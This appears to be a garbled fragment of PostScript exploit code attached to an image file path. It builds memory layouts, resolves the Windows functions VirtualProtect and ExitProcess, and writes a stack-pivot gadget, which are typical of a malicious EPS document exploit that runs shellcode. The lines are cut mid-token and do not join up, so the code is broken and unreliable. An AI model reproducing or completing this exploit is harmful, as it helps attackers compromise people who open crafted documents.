 add 16#80 put put 16#10 { Y11 aload } repeat /Y86 Y2 0 get 4 4 getinterval def /Y87 Y86 0 get Y86 1 get 8 bi
bitshift or def 0 1 15 { /Y53 exch def /Y22 Y53 15 bitshift Y87 add def /Y21 Y53 16#FFF and 3 bitshift def /
Y21 16#7E put Y20 Y21 1 add 16#12 put Y20 Y21 2 add 16#00 put Y20 Y21 3 add 16#80 put Y20 Y21 4 add Y22 16#
put Y20 Y21 6 add Y22 -16 bitshift 16#FF and put Y20 Y21 7 add Y22 -24 bitshift 16#FF and put } for 16 1 Y1
Y21 Y53 16#FFF and 3 bitshift def /Y69 Y53 -12 bitshift def /Y20 Y2 Y69 get def Y20 Y21 16#7E put Y20 Y21 1
add 16#80 put Y20 Y21 4 add Y22 16#FF and put Y20 Y21 5 add Y22 -8 bitshift 16#FF and put Y20 Y21 6 add Y22
bitshift 16#FF and put } for Y2 1 {lt} put /Y88 Y87 12 add Y16 4 add Y16 4 add Y16 4 add Y16 def /Y89 Y88 Y4
VirtualProtect) Y61 def /Y92 Y90 (ExitProcess) Y61 def /Y93 Y89 <94C3> Y78 def /Y94 Y93 1 add def /Y95 Y89 <
def Y2 1 16#100 string put /Y97 Y87 12 add Y16 def /Y98 Y97 def Y98 16#7 Y97 4 add Y17 Y98 4 add 0 Y17 /Y99 Y97
Y16 def Y97 Y98 Y17 Y97 4 add Y99 Y17 Y99 Y95 Y17 Y99 4 add Y94 Y17 Y99 16#0C add Y93 Y17 Y99 16#14 add Y91
Y99 16#20 add Y77 length Y17 Y99 16#24 add 16#40 Y17 Y99 16#28 add Y99 Y17 Y99 16#2C add Y92 Y17 Y100 16#B0
closefile